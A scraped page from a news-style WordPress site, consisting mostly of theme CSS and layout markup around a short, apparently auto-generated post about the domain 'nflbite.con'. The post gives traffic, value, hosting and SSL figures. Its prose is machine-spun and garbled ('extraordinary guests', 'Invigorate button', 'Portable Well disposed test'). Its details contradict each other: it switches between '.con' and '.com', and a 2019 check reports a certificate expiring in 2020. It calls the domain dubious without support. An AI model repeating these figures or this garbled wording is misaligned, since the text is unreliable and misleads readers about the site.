body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_96 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_96{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_96 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_96 .tdb-block-inner{
                    text-align: center;
                }.tdi_96 .avatar,
                .tdi_96 .tdb-author-photo:before,
                .tdi_96 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_96 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_96 .tdb-social-item i.td-icon-twitter,
				.tdi_96 .tdb-social-item i.td-icon-linkedin,
				.tdi_96 .tdb-social-item i.td-icon-pinterest,
				.tdi_96 .tdb-social-item i.td-icon-blogger,
				.tdi_96 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_96 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_96 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_96 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_96 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-photo" title="Gourav Das"><img alt='' data-src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo lazyload' height='500' width='500' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-name">Gourav Das</a><a href="https://yoursdailynews.com"  class="tdb-author-url">https://yoursdailynews.com</a><div class="tdb-author-descr">Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.</div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_99 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_99 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com is 121,800 USD. Each remarkable guest makes around 5 site hits overall.</p>



<p>nflbite.con is facilitated by CLOUDFLARENET – Cloudflare, Inc., US. See the rundown of other websites facilitated by CLOUDFLARENET – Cloudflare, Inc., US.</p>



<p>nflbite.con is enlisted under .COM high level space. Check other websites in .con zone.</p>



<p>During the last check (November 28, 2019) nflbite.con has a terminated SSL authentication given by CloudFlare, Inc. (terminated on July 08, 2020), if it’s not too much trouble, click the “Invigorate” button for SSL Data at the Security Data area. Check other websites utilizing SSL declarations gave by CloudFlare, Inc..</p>



<p>As per our data nflbite.con is a dubious space.</p>



<p>Depending on Google Portable Well disposed test nflbite.con isn’t improved for versatile and tablet gadgets. Planning your sites to be portable amicable guarantees that your pages perform well on all gadgets, likewise site page stacking time might be improved.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_102 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_102 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_102 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://yoursdailynews.com/tag/nflbite-con/">nflbite.con</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
}

</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=nflbite.con&url=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/nflbite-con/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg&description=nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=nflbite.con %0A%0A https://yoursdailynews.com/nflbite-con/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_104 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_104 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yoursdailynews.com/who-is-tooka-and-who-killed-shondale-tooka-gregory-gangster-disciples/">Who is Tooka? And who killed shondale tooka Gregory Gangster Disciples</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yoursdailynews.com/list-of-all-microsoft-outlook-error-codes/">List of All Microsoft Outlook Error Codes</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_110 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-block-title > *,
            .td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_113{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_113 .td-block-title a,
				body .tdi_113 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_114 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_114 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_114 .entry-thumb{
					background-position: center 50%;
				}.tdi_114 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_114 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_114 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_114 .td-post-vid-time{
					display: block;
				}.tdi_114 .td-post-category{
					display: none;
				}.tdi_114 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114 .td-read-more{
					display: none;
				}.tdi_114 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_114 .td-module-comments{
					display: none;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_114 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_114 .td-post-author-name a{
					color: #000000;
